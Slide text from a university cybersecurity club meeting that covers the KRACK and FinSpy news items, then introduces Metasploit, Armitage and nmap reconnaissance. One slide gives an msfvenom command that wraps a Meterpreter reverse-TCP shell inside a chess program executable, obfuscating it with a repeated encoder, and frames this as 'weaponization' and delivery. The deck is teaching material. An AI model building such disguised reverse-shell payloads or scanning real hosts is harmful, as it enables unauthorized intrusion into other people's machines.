



Cyber@UC Meeting 30 Metasploit and Armitage Basics
If You’re New! ● Join our Slack ucyber.slack.com Follow us on Twitter @UCyb3r and Facebook UC.yber; University of Cincinnati ● OWASP Chapter ● Feel free to get involved with one of our committees: Content, Finance, Public Affairs, Outreach, Recruitment Stay updated through our weekly emails and SLACK ●
Announcements ● Red Team Blue Team delayed Info Security Awareness ● ○ Week Oct. 23rd - 26th ● Smart Cincy Conference Oct. 25th October 27/28th ACM programming challenge ● Red team against Franco’s Class! Nov. 27th ● ● Logo Design Competition
Weekly Content Committee Session
KRACK Attack ● KRACK: Key Reinstallation Attack WPA2 is a 13 year old WiFi auth scheme, pretty universally used ● KRACK relies on weaknesses in the WPA standard itself, making all correctly ● implemented systems vulnerable ○ WPA1 and 2, Personal and enterprise, AES-CCMP, GCMP, WPA-TKIP, this is most WiFi devices KRACK allows the attacker to decrypt the users data, no password cracking ● required ● Exploits the 4-way handshake protocol used in WPA2 that establishes the encryption key
KRACK (continued) ● The attacker tricks the victim into re-installing an already in use key by manipulating and replaying handshake messages The attacker can decrypt TCP SYN packets, allowing them to hijack TCP ● connections, allowing an attacker to inject malicious data into an unencrypted HTTP connection, something phones often use Attacker can forge and inject packets if victim uses WPA-TKIP or GCMP ● Android and linux devices are especially vulnerable, because they can be ● tricked into installing an all-zero encryption key ● KRACK requires physical proximity to the WiFi network Will need to wait for firmware updates to patch devices ●
KRACK (continued) ● HTTPS is still mostly but not 100% secure, they advise using a secure VPN There was a demonstration video, but the Youtube account got terminated at ● about 3:15 today, but I found a repost on another account https://www.youtube.com/watch?v=mL_sBksdwa0 https://thehackernews.com/2017/10/wpa2-krack-wifi-hacking.html https://www.krackattacks.com/ If you can stand the terrible voice changer:https://www.youtube.com/watch?v=W1vQJiMRIJQ
FinFisher ● Return of the infamous FinSpy malware, returns through the use of a new zero day exploit in Adobe Flash allowing remote code execution Windows, Macintosh, Linux, and Chrome OS are all vulnerable ● ● Utilized by the APT Black Oasis ○ Historically targets Russia, UK, Iran, Saudi Arabia, Libya, Nigeria, Netherlands, Iraq, Afghanistan ○ This is at least their fifth zero day exploit since Jun 2015 ● The flash vuln allows the installation of FinSpy FinSpy is a surveillance tool, associated with Gamma Group, a company that ● legally sells surveillance and espionage software around the world ● Capable of live surveillance via webcam and microphone ● The patch to flash is already out now
Metasploit Basics
What is Metasploit? ● Framework for penetration testing Widely used in the professional field ● Commonly used with a number of other packages like nmap or recong-ng ● ● Free and Professional versions. Professional is $5,000 a year! ● To get started with Metasploit try msfconsole
High Level MetaSploit The basic concept of how to use MetaSploit: Run msfconsole ● ● Identify a remote host ● Pick a vulnerability and use an exploit Configure the exploit ● Execute the payload against the remote host ●
What is Armitage ● Armitage is a scriptable red team collaboration tool for Metasploit that visualizes targets , recommends exploits , and exposes the advanced post-exploitation features in the framework. ● Use the same MS sessions ● Share hosts, captured data, and downloaded files Communicate through a shared event log. ● Run bots to automate red team tasks. ●
MetaSploit Payload Generation ● msfvenom used to select package Select encoder to obfuscate hack use msfvenom -l encoders to display a list. ● Select platform for the attack ● ● Select file format ● Ready to deliver!
Examples msf > msfvenom -p windows/meterpreter/reverse_tcp --payload-options msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST= <your local IP> LPORT=<whatever port you want to listen on> -x /usr/share/chess.exe -e x86/shikata_ga_nai -i 200 -f exe
Host Discovery: nmap -sP “IP/24” OS Detection: nmap -v -A “IP” Reconnaissance Port Scan: nmap --open “IP” You must know the operating system , the ports , nmap “IP” the services , the applications , and sometimes even the language of the target to be effective. Nmap -sT “IP” (all tcp ports on host) Nmap: https://www.youtube.com/watch?v=TyUtnOb-kS0 Service/Application Detection: Wireshark: nmap -sV “IP” https://www.youtube.com/watch?v=f4zqMDzXt6k Article: https://www.cyberciti.biz/networking/nmap-command -examples-tutorials/
● Bash, Python, C/C++ Scripts Any program a person can just ● hit run and it will perform the Weaponization exploit (You may not be performing the ○ exploit you find) Creating a weaponized exploit is a program that you can run that will work as an attack for anyone trying ● Metasploit Payloads to perform the attack. msfvemon ○ Article: https://www.mocana.com/blog/2013/07/31/what-is -weaponized-exploits
Delivery If the payload has been properly weaponized than the delivery is just hitting the GO button and waiting for the fireworks.
Recon & Payload Demo
Recommend
More recommend